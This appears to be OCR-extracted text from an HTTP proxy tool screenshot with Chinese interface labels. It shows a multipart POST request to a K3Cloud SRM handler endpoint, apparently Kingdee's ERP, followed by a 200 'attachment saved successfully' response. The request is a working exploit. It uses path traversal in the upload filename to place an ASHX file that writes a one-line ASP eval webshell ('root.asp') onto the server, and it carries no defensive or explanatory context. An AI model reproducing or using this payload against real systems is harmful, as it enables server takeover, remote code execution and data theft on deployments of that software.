 发送(Send)
取消(Cancel)
<
>
目标: http
HTTP/1
?
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1
2 Host:
3 Content-Type: multipart/form-data; boundary=zjkwwino
4 Content-Length: 735
5
6 --zjkwwino
7 Content-Disposition: form-data; name="dbId_v"
8
9 .
0 --zjkwwino
1 Content-Disposition: form-data; name="FID"
2
3 2022
4 --zjkwwino
5 Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/test.ashx."
6 Content-Type: text/plain
7
8 <%@ WebHandler Language="C#" class="Handler" %>
9
0 using System;
1 using System.Web;
2 using System.IO;
3 public class Handler : IHttpHandler {
4
5 public void ProcessRequest (HttpContext context) {
6 context.Response.ContentType = "text/plain";
7
8 StreamWriter file1= File.CreateText(context.Server.MapPath("root.asp"));
9 file1.Write("<%eval request(\"root\")%>");
0 file1.Flush();
1 file1.Close();
2
3 }
4
5 public bool IsReusable {
6 get {
7 return false;
8 }
9 }
0
1 }
2
3
?
搜索(Search)...
没有匹配
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Tue, 20 Feb 2024 11:07:00 GMT
8 Content-Length: 60
9
10 {
11 "IsSuccess": true,
12 "Msg": "附件保存成功！"
13 }
?
搜索(Search)...
没有匹配
INSPECTOR